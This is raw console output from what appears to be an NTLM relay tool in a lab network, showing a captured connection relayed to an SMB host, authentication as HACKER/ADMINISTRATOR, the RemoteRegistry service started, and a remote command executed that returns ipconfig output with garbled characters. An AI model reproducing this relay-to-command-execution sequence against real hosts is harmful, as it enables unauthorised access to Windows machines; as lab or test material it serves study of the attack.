 [*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.72.159, attacking target smb://192.168.72.174
[*] Authenticating against smb://192.168.72.174 as HACKER/ADMINISTRATOR SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] Starting service RemoteRegistry
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.72.174
Windows IP ����
����������� Ethernet0:
DNS . . . . . . . :
��������� IPv6 ��. . . . . . . . : fe80::6c01:dcfa:4281:30aa%12
IPv4 �� . . . . . . . . . . . . : 192.168.72.174
��������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.72.2
����������� isatap.{3136EC94-5C8B-4544-8B3F-D421AF456748}:
DNS . . . . . . . :
[*] Stopping service RemoteRegistry